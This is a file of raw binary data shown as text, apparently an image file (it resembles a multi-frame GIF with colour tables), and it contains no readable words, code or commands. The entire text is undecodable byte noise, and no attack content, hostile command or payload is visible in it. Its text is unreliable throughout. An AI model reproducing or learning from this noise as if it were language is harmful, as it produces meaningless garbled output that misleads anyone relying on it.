 �g}j1�V�Ň>l�xHdŇA��#n#EgG����-�AO/�e�i��e<8��z�C�c$�;��t�-���I�����V>��<dYr�&�蕍l�Br�j��L�?��*\	�8���U�A�X��u^�m>z�(����'G�4���wJF �+��'�ff��� ��R|$�󑍰�p$H�H\��S�b��� �M��u^S*D!�>�tW�����=��
\��7�B�$��E���D'�2I��dܡJ�:�#�G,7�s0T�����Ԓd�J�L�����H-�֕[Y4Wذ8���BZ�� ���7����)@A	��)��P���(G� %SB���QD2yG:λJV�R%�<��Y��2#�e�j�[� U��Z)J�Π�v]�mJo��B��/�a�J�Ź?��r �$0��*�;�]��|^�#8�A���2�I�z�;Pϒ�d{�q@  !�   ,    � � �    	#+%%($+,*34;843!<!4","<#$9'':-.CJH"B"G%T)C"%J$%D&*J&*D*+K+-J)&R--V))U2-L-1G,1R.2Y,4L23H66T24Z45\96U59Z6:U;;\:<U:6H1.b<=d79x&8n3ZB=OE=cA=j@:p@<]<AT>BN=Ac=Aj;Dx5JkC\CCYFF]POdCDjDEkIFeEIkEIeKKmJKcIFrLMvIJtQNzROmNQtNQzLSmRSgUUtRS{TT}YV|UYu[[|Z[uVXhQN~d^}]atVd}cbzgfvkl�+=�1<�,D�3E�7H�;L�7T�8w�5l�7f�%z�(y�6w�.t�t�HW�WV�ZV�\\�^^�VZ�UX�IO�K[�X\�a^�b^�`W�f]�c]�^a�\c�Mi�Xd�Kp�bb�cc�kl�hg�fe�if�kk�ml�eh�qn�qm�mq�ss�sr�vw�oo�cd�md�jg�kl�ln�ei�qi�qg�qn�ns�gt�ut�yv�{z�|{�vx�ts�yt�vv�ls�mv�{u�|z�wy��Aw��~��z��|��Ń|ʄ~Ȇ|�8��>��.��'��0��4��3��'����G��{��~��}��x��T��uŪ�����������������������������̄�̊�Ŋ�Ӎ�Ӊ�͓�ǒ�ӓ�֕�Ș�ԛ�ؚ�͌�ܤ�٤�͡�⨝둴ة�Ү�嬢童겦���鴩�ؕ��º��������������������� HP` �"<��!��8`����� 8p1��0�`ࠃ02$`��
�f8�� ��   @C q""�.~���'OeX�3f���<˖m�ڧO=_�P5&ψE(P@�xNx��A��?"p�0C  T�� ��8r�σn��!#�x:�W�� <t�c9��8qF�%@��A�UkW�`��cl�q;v�؉���U;q �p�A�!lؐ���U�@!���"X�z�Ht��H��TI�c��9�@.TBԍD@�D�w3�v�``�#L��X\��UX��?(�sb?(���2y@�@t��ITP�Q�=�Wi�	4� #�� ��draԁ`8��j� �'�L� RVB��
L���@ 30�'N�eOD�jt �y)@�|�ac�8"W|�O?�&�(?{�ŇL�(A
k�PAd��dn��O8Q&R�Hb�����W�Ѐ��i@��tP@$@ ]>!	9d�R ��*JS]e��y�Q��(�>� z�TQ��|`4d��Lp��j/`�f Nt��A�9��4ll0Y��RF<@ �Vr Q'�@��@����j�aU0bkZ{D�?,�����Os��uG@�d�
\p�2�k4�U�0@�Q2�'�tA��K]'x@bH��PLa
 `�G��6��,��w�h��v���<�ɉ���a���!lp�M�@�W=YACPP�U"�D����'m��$M�FQ�Tq�����Np �TpCdX1�\�bV^��O��g͂��\>,���#��	3+���.��q�["���	&|��D�}���� CDT�?9 O��C���?Ӏ����]:���+M(�i
��$��:�u �@ #JM�&c��ݡl)K�� ����(L�	�S&� 2ȁR0��|O#�z�7*��@XO���&<�
�x�?�
x�� (�����$�e0�rE�#��S�o����2xA$�&~�S$�B�J�x̣n�P���_(��V4�%Y���A:i�8� H����4G�+�cA; (�����') �@�)xb
'�j`��?3  �b�$���w0�������(�1�p3 $�e��t@�4�A���4��	mp���P���0����/���ӐX� N�<� '���|�$�#J\�22a�b9���	u����dZ [��"�/�@(��n�͵	� ����ȓ��Gx#�A��6��P���ih�:�B(؀���1AI�\� ���.�\G���n4p  �Ip �!� ����`�;
EE���-���v��$p�$E�A	
`@�(>��H`(��J�
��6�I��Vp�'لbŧ��@
`��� ��l0@(a�0�#
00���F���BRIa3��4 �h�;��c"��d��,� ��+�a��hǰk� f��#�)%�AO�!	(�"H
$Ѓ(��g8�f�~S0jS7�J�m���p�>�H�A�'�m��H��yF2�Q�N]�A@� Ѐ4����WC �	h�����XR�4�`	�eX�@	jp+��M��d��G�I 
d��
�@\��k�8�
��'��86��Dds����-i$#��Y�RH�xƳp��.�A���U�
1�&�B 3h#�C	0���

��0 �0p����D���4a/	~ e��(H�
]��� {��
Z�P`�� 	R�g*k� K����{ ��kNa[��* �'����]�aTV����/|�
Wh�v���@��%��$M0<�Pgj	��>5�v|��,��YȂ`@�$$�
R�� �(��*(��k`#��'�0���i���#�)D3�!
�y�:�f�a�3@!@���p�u�@��R @x] R���L�.�P��ĉX�-�u��(a
YHV @!�b����1��Q��
J�!98������0Ga��`8$��9�<p@
@�g�B�0�B+]���\hn��$8����� !U���@>�IqSX�B��Գ=����p�1B�@"Q�@�
6���70��a���#�j�{4/�'���̕s($A8�p ���_$���tK3�;8�� ���n
@72ph 4��\��%�>�۰U@{�{�GK��P`Yb�ɧ|�7	��X���9P�D��tc�p(�gB�`=�`�y���I��f��H�s2@��V_��V`��e�W0�4,_# �vM�1Y�� -FF8�������;���P	�0�t(	�0	�p�%Pp�\pt�KPx��@\7 'b=��;�7�7)n��+@��n��;@��M�y�F`a���N��b<'^>��>H� `��q����^ЁpX	�p	�X��P	�p�h�d�^e^pF��pv� �(�0�pV ���k�te�: �ve�P��X�`�`\�0"TXU�T�2`y�P	��	[#'C� �WcDg@'b]��ww�(������ǈ�����@M�gg"J�xɡ�,��0�0y�#8�@A�(RDx�7`s�5:�'	혁=W(De �e0�@	��5P�<�yC�Ef �	t@�b��7	�p	���l������������:>�:��S��g���3i��aϖ�G>�S�4A8�gk$�S�9�zf��
Spj�a�V�3�oU�T&l�Sj�۰W %�Q�b@�^IT_�%�a�di����p��Ж�p�p	��@T5`!� 8�j0~`�Ȁv0.Y���2��0��v94�m<���U4`�6GP�T�sh"5��2ph���aU.�V d5�Zc��X�y���d�q�	��	�С�
��	̉	q9	��Q1@0P '`]0�����	���`���l�@�v�~�xmw�]pV`k��v��j�;�czM�?�����;�\j�Z*@Q��f�]ydG�ybin�'	):���t�p���	��oI�&JJp!�J8�0ꗏ@�QL,�c����0d�����	m'��)�4�1$�jP�`t�7��i�	���R��(@S�@g� �wG���f RM�bN���;�I	��	vJʪ��0�����#I�t�*	���k�Ѱ"v(7:��i~�g�WM�s�jW�����fA�X�����@;�z����@�TX�f���0�TV` �TS qb���iR0�Ь�`y
�&�V�5 	08���e���7��̃a����0��`)���w~i8���H6B�z�J6�Ǟ���_@	mpn2��$ �pU �����@��	By)� 2j� �� ��#[3Z
�+`Ь�C	�0	���Z� �Jk�e0	���������Ǖ���;��~�d�s�f�3D4�@�)p�s��n��<@>2�_�E�4`h�wH���2p�qB }�j3%PFP �t�10�`~��%[�٘ЄEg0���+�v�a� 4��NV�s�g��A�6 �Rp!�v�c~=�����9P �UE��Wk h] �P	��
��+��,A�!��C� }�?�T�d4 :�@d�J@y�L�0)�wVP���@��/�B��a�x� �� g0Iǉ����&{�v�:�}֞�{'���:P홁(�����+�d�� 3P�&A �����W >�Q ��
���4P!�v=�R�jQP�����'���)D�����
PY$k���F�-��g�)��Zv�� uVP^u;IJMk�G���	�P	rc�DC�e�}�R�Q�ll����#l{�I0��I�!PTpw,|P�|Tqu	4��/�GoV���0� )@�\��XC`;`C�%��'���և�frXM}�~4��a��	��3Rְ`XD�/3p_�q,��� �����U��lTHA	��f'�zw	ӜR@TJ��7ވ�m1�ȏ|��8 ���U�Y	��Z 64�PRhT�I0�9�gV����I�s{�t��p	D 
�p�LP9@��#d�,`P�:�'�\Z�>2Z4
M�0 =���x��I�3�a�PLx���ӣ�;) PP	�����V��C l�L�U�j�'KP
]}���+�X �� �K�5 eP$�gx�'z�n@9 9��&�'k�EŢ%[SV�rU�-��7�C ��m�U@Kp��i��}�?�!@E�y=�ynʟ�,lSM�V�~홆�<f�t�g) Зׁ@����uW\@�F��g( >����UP>j��E͕J%M�'��P��SN`����7ט�-��M6P�gf ��*�NկF6�Mk7�Mj��P	=@dX"G�������`<�8�bF�V���g�z��~ӽ)Pb%&�	�0z��X`��#�-��l���*d��\�a�Z�`R��
��AN��`C0�4�j�H�X 5�*�P���	��qX9�y(�,0=�	� & R�Q&���m�7��) U4 �#UUU��^�{�TFE 9`������;о;H�����ٝ��e�艾�a���N�rHMO�Y�i�R��*0f�	�	we: ��1�5���^lޥ�c�kL>Lʤ7`X�Z�B����A��p�T� D;R@��::6@�kh).��<Gݹ�~ْ��c0Z���P@@������UW6��X�-�	��	�� �еfо� �^VaPqz$`S�Ңj(�)�.��f��.��ћ�����4uD;��f�Sy9gS�dp��G�,��5,����Xpd7ɒ�	Ff_ 	j KLgvkA����*��P	�`	�'	\ ��FO��/�4���D���^Ϥ��`��'@���kLp<���K�]	ώ� ��@����4����	��1�?�X�dc7 �g �emz췲�b0�^�)0�`�P	y�
�@{U�&�s ��Mf��A��	.n��!�ÃIl�@FPn������'P�؀A%�	-!0p�@
3f$դD�L+R�@��FK�0�1�a	�HÐ==UjN��23&L�.]iH��LIat�őVI�,]ĈѪ�J�!6�g�&k�>IJd�'@p�H�3F$q�G/P�����	Qb �'����e�8Q��͜g΄�k�J47`�p�ȃK5u�L�T-�*!���l�PHH�!IM�).t@����[2c�h�2d��@��e�dΜ�L�$�(��À �(�1�r��	P����,��8Ci�	*0�N �PKI��^:� �`�6N�8���V4'��a
#00�
/9n��38�$HI�J�8��0̰"n�����$/���@I0�dv���KN�(�� � � c2��\ ��	 ���Z�
0������I��$Vbi5 p�L)r��*�l�$SIP,��3NP����x�8d�Qn��Ș$�J&iD�A��(BP��)t�M72~%c<)�D
+̠DSJ���k0�F��$��igؠ:0a�x�%&���p�$P �H�'aP�!�\ �}�\� `� 
@a#�d5��U�$

RHK'�$�H�P��d�j�1�d�K0�dX٢��@y�u.1�C�1�*�؃�`�Yk@��g�%@ `��N2�h@�x���
����� 	(!
(8+�h�AMH��}�t���J<I�4���> %H��,�4�J.���O-&�?��1�h�UX!C/���������.̨<c���i��TJ�� �3� ��fG	j��.���0��b�����B�(�������VP�ޔ���țLJ��0�h$�L:ɤV"A<*, �����r[{衆 a�^�b�G)z]�VP��
����0���n#x �5����i�S
tP�� '�B�������i����< �
Z�A=��-a�Ёp��M���D-�X�aL9�_#*�,X��T�B�Ѓ����I��?]A�
Y��B:�I�S�( (��O��Oۀ6p�+`Ď_������	3����4�BF6�%-'�л 8D�0��4���Ubz��A	` ,|����;�
l4����rDX�/~bhb���
 e��t����~��$�3�L��P���H�pq��� ;v#�@���	������&�B0r$BpNτK��D
�tғ��J�+),�"�D-bl\��pe$�"B����&�&Z�xU��/ѕ��q4��A�0�e�S��)%�I�4���v�M�D�O9A� 	��O��y��v� �
� ��n9Q�'B�S
�k�21���֢���8��­��&LvPA�rMc:S ���-o�!c#�)HB
�<�23�Jp������UЁr�n�сy�r�<�`Pi�!���)@��K�O�Y�A� �,�<�[~�
2����1�q�D+ڌj���0�;�	�	b��$���rY�hJ������Y��3�!\8<!����n���6�1	Ta�)���	�K�w6�l�<�B����F'�A
�/ �Z�(�J�M&���p#�f"��F5`qXP�xG���A���D" �ݹ�2��M``��Z�C(<q�\{c�ʲ�/��l���ЄЀf���F�� 
�NZ���@�%((�0��@���	`0�� b��  І�,S7(����A4bd���+^�j��׸�;�������4:	Ax�-G�B�@�Ѝ���4�tp���
���sp4d����PyM�P D���l�+h���>��BP��ߵ$�?`@r��F��:�bn�I�5�� 85�xA�l���0G5�AK�C.�4�꿾��NB
�$�%��)J,7��
*2A�P�nlCi;$!mP��� X���!��=H�����~Ɓ	�w��PI0�v�/�$�i#AP�5~_ӭp�5n���P�5� oW��k]+g��'A���tr�б
\%<q�Kez@&��	h��vX
҄�� ��� ��g�� 
���ju��b|��AB����@�xP�.������l����a"����c��l�b�
�"���D�}�q�ܽ�*���
(�	nr�)�
W 	�`O�!$ظm�"���aջ@�J��h)��#r���((y-�ғ�+�F�A�H���� �{K���b9�K�L{�i��;�1�K�Dx�#��;�z��k-�03J����*�.��ف�*������73 �F8*g(�p�Ɂ&86�* 
��! ����$�
�8�h� �y*��) �i:$/�=3+�J��^X8�8;��j�K؄D��킻t���"���^J�6 ���� ���i� 2# (6(2D#2H�)��0� �؁
��_	�֢�Ё�
��/�<B��)�� ���!��'*��P&�ɄV�g
A���3A�{�q�kx� Y��J"D�1x�-��,�0�� 
�ؠ�h�N�6��3*�	���P��(H�Ҡ�S �3 ���	)0���@@o��0��� �r̰�x�:��P � H�Z��?���KHFX���l�WP���j��k0lp������DP���-�G(��� ���c1�/��* �@ h�/0�x �
���F�2-�(� H�؀0h����X�p+�D�^)����(���@� 	ؚ#1�� � 3��W�Ä+>Xh=�l�_lxl���s��\5��ID�1�F��&���L=P���0�.�*��Ds 4��/�3��J�( k���Ӂ�(�p.��9��kH�,@�Ӎ�J� GH2��s��yR��2HL�BƔ��k0>j ;N�L^��u "���t��2�xH���b���
[
����ۉDB�@!�$J�O�$74�� HK� ��lń4�������3c"�0��#�	�	8Ǿ��!IB�OhL^p(s �k�ɘ�Lj��o��q���O�j�M� �����('�pM
��J��*(�+��n �&x�/ �I��IP�!���
՚�$��(�Ӵ��@��Z�N4&�2|���� �Q2 IA���IF�Q�3�lX���T_8Rl�����L�Kp�'%�(��(H=�6-��,�	p�t Nę�Q�
�gk�i`+�9�p
 Q]i��8,?�
��&
��Q�@���:��� 84��L�LN��|(N#�ox#��$m�V�QL��l�O��(�`�,سX嫂*�&��0�,m�6� �.ȉ��)���� ����<պZ�h�֗��,آ�8:�9�؀�)1�o���!LU=��=�>l.P��q0�q8.Q]�R�{�WD@``1��3-�4�2h 3 �( h6 �ix?((�$s (���	) ��X�"b�X(�S��׭����SBz�C]�
��x1�	l�QU�D>LUOsxM}�N�I�ĆV�Q�@�è���U��L�Ԣ���N���x�d�/���
^ن4�ZD�ê�
�
,���X�,��(x������p�H�"���l0+����D�x�WXP8�Ćl@W!��j0IK��Xh�k�L�A\5����Dͮ�<�px٩XO����<Ip����p^(P�
��� ^Ҵ���%���:L�R��HPnl�DW�U�K8!5�D��8�
��k�W08Wh�K@ߞ�ܸ�Ң�
���'���ly�<��/���A5�P V3���F`,x51�)�V��ٞP�� �3��E�t�J܅Z��N#���T!5a�{ƙ܅baX0���^_���V�̘ �8�#�8!/�Nx�m0/����i�8�5��.�}`]I� G�+��B+:n����VI���1�,a^�@���sMc�LH���F����ڮ|б��#ȁ�����n��m�_QS�Q�0��t�V�V���*�+W��CL�P*���/�@3����+[���L�M;�Z��TP+�j�Ɵ��[΄I��^�F�2 �肠h7y�iI��k�������)V8�
&��1���*��4M3�f*~��g("�:��9cj��pHnT&T�eMSI^�̃{(�ˆ�C�W��;a�
�w��S�e����B�S�FP��]�'�����i �ȿ&�h+8�c�c�
5,��-����h��%+T^y�CK�� \v�\�¨��gX��V��2�뭱=��U�+T��qm�M��nj�
�M��%�9�)P6� �x �6�(����h��0 �O��0P��k�%/���};�Z�
�N���������0l�L�5!5�1O�~�l�Z��Mp1�^�?�K�T@h���G�x
��Ӿ��* ����i����D(0W����f#�X�(@x�, ��ސG�?A�/ �J;�Ŝ����SɅ�� ��1�f>�|�_�~֨�"��� Mx1M�Mh^��,��G �#�������@�3���@����@X��J���1`"(��v���C�	P������.�Js~��K�O8;�6�e��g��<�^{�_���z��A�jp1ӄK�V�-8o OH�p "w�p�<U�.h3س!�x�*����P�+D�"1��|}�0��:90�<+��Sr�7��V�15��w�F����e=��?G�@���ԮA_5@�^�W����M8����+��*���A��� %I��w�*X�� �X (x���r2�X(jZ���"	��5�=G��V�=�Lc��I}��Z(f�s?�n��@�.E��M��`֮�U�V���q�G?��;@1'���#��$P��(���z��X��,� ,�.���X�+���a W� �
xB/�7�m�+LC�=��Q;�lf7�������.�3hA��_��M��VKL@��$����A�y,@���$��	�?��L
����P���Y�A�3�~����0����2@"��ד���ua���SI9�xy�WW{y6�Quk��x����fK�T�t1��Ko!Ӯ-�o�G�!���>,0@I��W��7ZZ�2� D�W���w�J�$؂���[/����}�7������`w1��1�'l�U���W��j����@
%j��aCA�6��d)S,s�ޙ�F��?�0m!�E�&&@H �
#I�P���?�>}�$�R�D�>�Y�g۴L�*I��(� 2X��9	��Qj� AC���b5�d���L�,]�����j�`�%�'ނz�~+S&1d���DF��@g'=���V�^Y3g횽wam��GL+P���@�@;�$a��� /x?q�ĉ�'P�j@��l�J�*ysPL,=�H�Ŋ�N�2�
1�$.����w�{[}x<z�<�
&l8P����w����_�/�$�V��UP�@
�`D��@&���JO�$�I/�p���(D	&M�4�AdT�:�aE7�@�aׅv�5dx�Y��Z���lE�I{�B|���P}��G�5��O�d���R�(��0X�:\>$ш%����%�l�I"[Q+���Qd��ƑƋI�vC
�� �Y��v�%�c��,B�''����N�6XaL:yVc����5�����Pc[%_���		��AuS��C�8҉5)���/��� x�,� �Xl!d��8�0.3e�#9JJi�jI�駟���sb�B����96I[��eM6ٰk���J�Ұ�1H�S� �^8�� ͼ�I ���&�S��:���J>XPA�f+VLa]4� .S<j|L"�v�T����;�#9��H���-����BJNp��L�<���<���	%f���L ��^�E%�d�(�#�9~׳�;��C�9��P�5�����.'��Dd�QaJY��DG���B��%�h+�W�ob[G��'����&g3m�4��+�@Bi$���	"p��V4��8�3�9��sN;�ģN<�͎%>��B60ָSpBd�D�ѭd�]����ߣY8mh�V_���v�lTf?&��9�Ak|�)b�
fD�鰦+�B��������7ƁtЃ�8�<�юu�#eWb�X@>� [8X[*G��f
9�I�`	Nd�~F<Z�R��d�u��W��5�J,�-���q�fPC��h�5��@�D	=XAW(P=� n�̪ql��0�;ԁ=�c�-<Y=쁍,T+�jA�T�E��)�|��@
��[���(��[L�c�I![X*��?@D1R����[��j`�Ո5b�
.n	H��!KP��4�B.@) ���7�!=u�c�},G9���x�#��HJ`HC�@	88'z�)@aٲ�% v	�ȳ��Ib&+�x�E
D�-�n�|]|$�K����,��f��2w�CRZ0����B
0v��ά�4�W�k����6S��z��"�A�|`���`�=h)��y-F��'���P:dc�B��&na^�_�ȝżb��(,.��ZD�w�p��'� ��BA���V�Fs <�4���r�T���9b��mʣY9ՙ�Ŷ�QVȊ;�:	�^�ss�$e�y|>�uP�*U��Ĝ�_I��x�	ɴH��5\�,l�3���$�`�w���`�5@؍sPOz�_��W` C�`�:��x���N�e3��@	ؒB�K) B������J�<ļA 5l�%���jV��ԩ����&����EE�``#�+� �XA,�q��#\�[Mq(w��]i=��a�z�#3c��b`����
�*y�{�K���1?e,)�"�b��|ϧ���u0r|���պ�"�D#� �*~B=o�T�����F:��=���;G�=,���Cl�����d/�
�u���𖲼:�1&����Nv���' ����
��� �R��r�g��&�R��y��]�
t@(��`��8�p�����9�lz�p)sš�x�J�c�<�A�X�E���rJYJ+4E�?J�wR7eyU������v�YP�*��:��S�P�Y�3h�8]�Z�ل`� ��Q�n�B� ��э}�� :do���=�qDs���S��mCG
a �C����n�s!�'c�e�t������c�,@��䟸�@n�T�"	1/"S(X�)H��p|��x�Ӄ!�S"�(�.�t�C�xF9fqp��C�#�7��n|0
C��|5�lvB�M	�f�h��&���L"Bb�@%5pyk��e0����$�&����C���D� X��э`�>�P�(q�g���ȅ)ʁ�Y�b� G)f����� G�q1�n�#+������$��
���Y��B���
	< Z������fkp���琟b%.��W�b�?�����4pd���0�F8C.��!��-��3��(�B8�^8�z�����^�-�,��5��$�N]X������e �A���s�W�� ��%����h��`���E�$���D	�@@@X��9��-C7܂,��)����\)t�,x�,��,|�K��y��1W7|�<Ă����b]Y��ȎM��= ̀���s��Z]��9�`O�d�Ր
݅���B��Z���@	���)@%�-l!.����)X�(�B)da. C.��,H�ڹTک���3�� �!;Mcل��a{�؎9b�W|UN@�Zy 	@��@��`u�v0
m�%��R��v$�$BA�Yb
� 
 X6�B)�B.�B(��!��(ģ)B!�,xC)l�,x�����͂@~�*XXT�h���bu ��1�X
��d�s��bQ@8<�� �$��T�D��Ő\B1� [�p`
�� "�C,��)�c;>!<�H����*�B9�#
���"0t��~�9� �!C� "�H0
��M���
RdV`�Z�_<�L ��Ȁ�@�"�<�qBS<M<u�B�N��� )�PC3�$��)�+��*!�@�(�B7��*��!�B.�en��,�.<�.�@�;�B.|�7��UG����E  �l
�� �l"�B|F*�AVX�X��$�YN��#
�� ��¥�\�E��&b,Ă���
�����@:�B=f)�*�"$�cB$��*�<�-�-�yz�3<C>ښ�=�i��,�)4��@k��k�"HB���m�f ^*�o��A4���l�	���t�[N�s&DY�^*DuA��#Y@d�7<�b�bN�B*fc>�z��!�=ڂ)�'~�3x��-�s��-���9� [� ��lJ�
c�>(r�RXBG����� $ 0 qn X�	� $ݐ!6�<�S`i��h ,�^Bx��@5�.��<�dN�($���e2j��ar&��7�^9�0,�iނ/� �Ư�H\i�2�mB��&��1�M�@0@�Y*�hd	�i��[aУ0IY4��6�+�$���� ����d��a�aR��$�!B�zkf��)t�fz��ݚ�y8h�N΂/��C+X@�`�А$B|(>9°&��^Ͱ�(L�p $ H xT	��rV�Z]ǯ��k���@@A}^-��7Lf)j)T��J�́B!����:�����k8Tj0��fr�B%,�,R��@8������Ebt)����Dx ��'��H@ЪT ㄀Gb^Mb�j d��
kb���|��$ 	��~C��d*%a��,��3��.�$.$�gy���B �����.xC���9h��� m�bAl&FnUԢ�h	lԫ@�'t���ۘ�$�T ���.'�8J{���Yh�BhA�YA��@@�;�-0Lݡz΁-؃-����(4l/8�m�v&�뭁��_K��5��$X�
ЫP0�vl,lR'�&"t0����NC3\C� ,H<�|�`��@�‚��8�`�A��o�,kX��� ,�"�C7�a�Q*n!��.H�,�ԁ�!@4�'8,�,�'����U �����s�Cs���(@<�� �D�S���\�$���@`,�6`Cd%dH���0 ` � u<0D��* ���Tp$�\�*�8��,�0S�)l�!�A����OJ�-�C��������^�a7 ��0�/(�*�Ni�b4��f�a��0QqA� p�5��5@�8��4����(�����1��`�$���Z/����dR$�h�B8Hk$r��Z���=��Ⱂ~b8T 9��o�2 �C=� �$�A�ک����xA�@� 8�-�5��9�C#x��H�r����1;�@	O�B,�ܐ��;�z.P3���-��e�B"��������=tC�ҧ�}��Zr&��&���;Tô�@ۀ�.>��W�D�@t,X�78���%8�����  E�@,=7"jA��S�{kxW��,  ă����C��<ڬ-B�l�0���+�N�g�#0`SKa������LɃˌK���A% q(��<
Nd�$�!9UC5��9�&8�I��l��Y?��@��/]�8��H�l�"	(�&�C��5�F!$Ba`a#�/+@�cҁ��c[�dK�e���	.�C0d��}�=d�xEh���(�B 
r�s�>N"i�uq��8@u�%�$6A0 pK�T��`@/�<�,�A!��;Q�oUS���,lw6v������e�,+죐r��7f��w9x�9�7:�C
P@�����
�DX�����lA,�#�����P�C't�p4B\�\�8@@�idxĀ'AT�V��`��5�]+��B5��_�B��c<.�w��6w�y�M��*`�z�wr���-\7�g�Q��vN����^2�X�D%�=S�;��C;Ԃ�� ؍��4��C�p�@���wQ�)���Ή��GW@	�_���I3�<�$+�,�ʴ��T���s)�'}�g�!�^  ��������8���/L�鶶q�5E�X)��	(1e��3�{ఐ
��q���kBHD��@@ h@�z
����L�)er8Q�,�O��p9`S:ó����z&n���(z��A!T�x�*�c0�P9�칟{���V�L�@`��}�dATQ"E�'�5PC5@O_ǔ
�C
�������@	Xx8@���W��3�_�P�LX(H�_�|998;ա����!t� �˻,��L.!��|��y6�|0����з�",� <D��y��u�h��g�5T���T���k�<��<����(h�?P<@D@��@�ۄ;��A���&���$�_3\�����=w#���A�v3�~8�B�) �C:�;�@��7̂G��
�Ev>Ā ��/�BA�6q�6Ń�~*���~&,B|�@(  (d��ѣG+X�D!b�"2X�����(z�#,\8a�u��C� A��㇡9?輑I�9s�b���*Y����i0 O�>��j�p���PPJ�6��ɢ��/��a��۷q���]�nn<yw��K��o�Q�-Rˉ ppP=�P�2�a%J�(�b�E�5t�Q`�8�(��̕K�!?����&�8oA�9G��C����dS�Q�6��[�s[,��acŊ[|��a�U�o���]7W];u���S��n_��'�$e� � 0�QC{��P,{H2l8!�iب *�&�YnI-�nN9��B��(?d�ÐS� �?ޠ㐘XI�\�2�8� 0�.�`�!g������jPb�L�	��o�yK<��I��x�kr��l�Dт� H,��TX��X���,Ѥ�Xb�$�A��h-qn9�[d	YD!��B
�D698��hX4���0�S =��`�����������?[��(2���qP�F$r�R�U&���ThE�Z��K�� 	�
���.�@<��GTf��YU�U%�V �A��gqQEs�e�R��P�9F4D�{�%ў5�?bŔ<���ҦN���n��&\&��
Z��%>�e��;�s�[G�%��X��d�u�Zi���F)9>G���0"��| $Zfy���d�YUh�e@l�RJ�6��fI�HZ�#PH��I]V�A�9t��C�$��RL��`�yf_)���p��f�<���i��;qʉK���Qg����c{�!��[E��/��d�FRP@�
(��XH�lgW�<YJ��EzɄ�ST�s�{y.���צJ��[�1D���h��9^E�Sdѥ���6��ߩ �&�aIؒO���-��֛<��\�z�Ǟ�K����$�M��

��QJ)�v[8��
]*ET���ϝ�~�"WkzS�A���p� �� �p�ǔ~-o�PE7h�9R�B����s��Ql.���Wz���!#J&���*jʄ&��0b�XE�n��U�iO9c�!V�3Y�����V���I6:�M�A�1]?!�(�W�����p#��;݂`���>��q�P[G\��B����3���nhC�)n��D�4�R���Gٺ�-p���q�)La�pq�)t�����n^~�	�v'F�̡r0D��H<��MrFo��Y���H�/�ǼUL�8��d5�Cz�H�ѷT�����*iD��c��.Jњ3��h��E8��wZ�\� Zk\�.}fh^t�Mo�š�s��%0�)LoS��/ J���bt�Kƺ'Mz�o��&6����&R�<�7��y�#l��M��Y)]h�)�Ѕ�Ir��5�WL��Oҁ�.9D*�6�\<Ϙ����:`,��(�U��C�����ю�Ud#E�>�����<��x�C��W.�X@Y,`h��)�VQ���od#/�	�C[ː�DV�YЂfw��R!TEM���Dρ�s�I��<f(�z���W]+&e̬�4��e!���k��1���߷�I�`����I1XRĄX��b2�% �P�4��RP��ފV.訧8J�$S�:�1Ӟv�km!�	�������YE��\ԓ��hV�wZ��%�|n:gA\�Sy��.VѧE��������6jk��K#����o���ljR#p���u^4j�jz/��k�<hk���p"S�K �FK��.�(
������<�Zaa��� EKۚ�|W~Үa��%�C0�bdiU���8b�0�A��״�}m���Z׶v���l�q8R\SJD^ek@�T���~RE(1�U$mBT���z�.����$�
�U��J���/,a�	���"D�{B�����;/� ��z6��/�&�G��M')�э.�� me;�j���E��3N7O�2r�F�5?�Y�»���$��2=H�e.����Qפ�Y��Ug=�S�S)9�mc�ǆ|�<`(hC:i !�   ,    � � �   	$'5	
$'%++,&334:;84!5!<!;+.!<#$8&'2%'CIE"U&D"V&C"$J$%D&*K&*D*+K+,H*&R,-T((K2.U1.L-1F-2S-2Z-2M23J78S34Z45\96T59[59U:;\;<U;6|(:b<=c79i50l-[A<dB>vE>\=AS>Ac>Bj=Ez7JmD]BCXFG\NQdCDjDEkIFeEIkEJeJKlJKdIFrLLuIIvQNlLQjJPtNQyLTmSSiVXuSS{TT|UYuZ[|Z[yXWkQN{^al^a|ccn`bya]�,=�+F�6G�7K�;S�2T�8w�5n�5c�#z�'x�6y�,r�({�q�JV�VZ�\\�_^�XV�VW�FM�L[�[\�V\�X]�a^�a^�aV�c]�d]�g_�]a�^a�Ue�Oi�Kc�Yc�Mr�cc�cc�ei�kj�ih�dd�if�lk�nl�hg�qm�qm�mq�st�ss�sr�zy�po�bd�mf�jf�ek�jk�mm�eg�rh�rm�nr�iu�ut�zz�|{�yv�ts�wv�mt�{u�{z�xz�rs�@|��~��}��Ń|ʃ}ɇ}ф}�9��8��4��2��-��(����H��x��~��}��w��^����������������������������������˄�̊�Ɖ�ҋ�ӎ�ԇ�͓�Ɠ�ӓ�ؖ�Ș�Ԝ�ؙ�ˊ�ܤ�٤�͠�⪞٪�Ϋ�䭢諧봦���賩ﺳޒ��·�ý��������������� @����"� �C�0�t� � �2J�B(y Q@17$�x �%�48!E� � Jp�����<ˢFU�l��W�2c��*��|��ɳGY:'
P@���<�� ��&4x��ǻ2'�� ��	�lB��5	20Xq�54
��J
(��q��4ض�WT��C	�"u�B�:���[�RUVV��:ǥI��'�8�" A��
<ذ���z��,� p�\SL76!а4��)N |@��m��D@�8x_ d�G��&^�0�I�ep�O��ۇx�U��cb?%�c">z(Ct�7�=\P�p�A����A� �I@�Q�R�A�bM�\�	 �� dW�@D�u@Q�d@j��&�����K4�P�v,�[ ��e��Ϡ��1c��UQ8`A@`��>��WA��!�O��Ŧ"��GPh4� �~�� �4D�gP���A1���U���$�z!P z���U|�ه�{رO�(
�>�5�(&PPC�;��I�_�Jd k�!�\�z��ݕ�bD���>#N�l���pvpE�]~�Q�����	z�!�� ꙇ��㏊���(��n�d=w�5�Pp 'w4�p���Vi�x*��D]�` � �������cQ��<tQE9������ZM� wx2�d�a�)�#I%%�̡����0�
,|�AI��>@��x�K�4Qi�R`  ���Z�A�ka�@�ET�!� c�Q��U���X6i��kMtg�����qs���$��SI3y/��qu܁�	���
]�px����kE@F|h������R>X����k TmPR��ц�
��yO�Z��),AR��z����}�ݱ�c��CȢ x�� �GB/��]8����c�+]�  0B�`� ϘF7Đ����8)�L�$Q0,�/|�lA n�%� ���
� �!��:`�y�0�Gkip� <=�+e�C%HH�:�0I�R��xi� �
� 5,LF�H��PA5�1R�!$1S<�?��4�R�p��@� H~���+ ����@s�kӰ�S�6��*d��?�a�b���
���')=x!I� jV�S4@��
�SăՀ�#@�j��?!�6�-+"	8�p������A
���@��J1c�4�����  `AFP�_�An&2�DC؃��*��� ��\�P�S��	d�$�B5�����
�x�f������L5�A^a+�R �� �+P�
bp��R1�������	�C�&�U 8@��X�y��8�4BZ��'h����.ㇱ�	� Y@C83����	Op �G;�� d��s(�?(j
